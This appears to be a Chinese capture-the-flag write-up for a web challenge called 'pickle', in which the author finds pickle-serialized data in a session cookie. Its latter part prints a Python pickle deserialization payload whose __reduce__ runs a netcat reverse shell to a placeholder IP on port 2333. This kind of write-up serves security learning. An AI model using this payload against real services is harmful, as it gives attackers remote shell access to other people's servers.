



购买 flag,钱不够只有500,抓包感觉 session可能有东西



后面那串是 hmac加密的吗,先不管,题目叫做 pickle,就想到了Python的反序列化

确实是pickle 的序列化,下一步该怎么做,去构造 1000购买flag吗,我们不知道 hmac的加密过程,所以很难直接构造





了解到这里还可以直接反弹shell,试试

import base64

import pickle

class A(object):

def __reduce__(self):

return (eval, ("__import__('os').system('nc xxx.xxx.xxx.xxx 2333 -e /bin/bash')",))

a = A()

print(base64.b64encode(pickle.dumps(a)))

本文探讨了在Python中使用pickle模块进行反序列化的过程,以及如何利用潜在的安全漏洞来尝试反弹shell。作者指出,由于不明确的hmac加密过程,构造特定的数据包以购买flag变得困难。然而,他们展示了如何创建一个恶意的pickle对象,通过导入os模块并执行远程命令来触发shell。这是一个关于web安全和Python反序列化漏洞的实际应用案例。

本文探讨了在Python中使用pickle模块进行反序列化的过程,以及如何利用潜在的安全漏洞来尝试反弹shell。作者指出,由于不明确的hmac加密过程,构造特定的数据包以购买flag变得困难。然而,他们展示了如何创建一个恶意的pickle对象,通过导入os模块并执行远程命令来触发shell。这是一个关于web安全和Python反序列化漏洞的实际应用案例。

1538

1538

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?